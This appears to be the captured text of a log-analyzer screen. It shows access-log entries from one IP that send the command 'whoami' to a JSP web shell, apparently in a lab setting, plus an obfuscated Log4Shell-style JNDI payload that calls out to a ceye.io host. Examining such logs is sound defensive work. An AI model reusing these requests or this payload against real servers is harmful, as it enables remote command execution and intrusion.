 Access Log Analyzer
Load Log
Search IP: 123.123.123.123
Search Method:
Search Status:
Search Path: /vulntargetn.jsp?
Search
Matches: 75
IP Address Date Time Method Path Status
123.123.123.123 04/Jun/2024 14:33:57 +0800 GET /vulntargetn.jsp?pwd=vulntarget&i=whoami 200
123.123.123.123 04/Jun/2024 14:34:54 +0800 GET /vulntargetn.jsp?pwd=%24%7B%3A-y%24%7D%7B%24%7B6pr%3A-j%7Dnd%24%7Benv%3Afm4%3A-%7 404
123.123.123.123 04/Jun/2024 14:34:58 +0800 GET /vulntargetn.jsp?pwd=vulntarget&i=%24%7B%3A-y%24%7D%7B%24%7B6pr%3A-j%7Dnd%24%7Benv%3 404
123.123.123.123 04/Jun/2024 14:35:01 +0800 GET /vulntargetn.jsp?pwd=vulntarget&i=whoami 400
123.123.123.123 04/Jun/2024 14:35:03 +0800 GET /vulntargetn.jsp?pwd=vulntarget&i=whoami 404
123.123.123.123 04/Jun/2024 14:35:06 +0800 GET /vulntargetn.jsp?pwd=vulntarget&i=whoami 404
123.123.123.123 04/Jun/2024 14:35:09 +0800 GET /vulntargetn.jsp?pwd=vulntarget&i=whoami 404
123.123.123.123 04/Jun/2024 14:35:12 +0800 GET /vulntargetn.jsp?pwd=vulntarget&i=whoami 404
123.123.123.123 04/Jun/2024 14:35:15 +0800 GET /vulntargetn.jsp?pwd=vulntarget&i=whoami 404
123.123.123.123 04/Jun/2024 14:35:19 +0800 GET /vulntargetn.jsp?pwd=vulntarget&i=whoami 404
IP: 123.123.123.123
Date: 04/Jun/2024
Time: 14:34:58 +0800
Method: GET
Path: /vulntargetn.jsp?pwd=vulntarget&i=%24%7B%3A-y%24%7D%7B%24%7B6pr%3A-j%7Dnd%24%7Benv%3Afm4%3A-%7Di%3Ad%24%7Bxyf%3A%3A-n%7Ds%3A%2F%2Flog48.218.1717482894432.QXwX.u0eeui
.ceye.io%2Fa%7D
Status: 404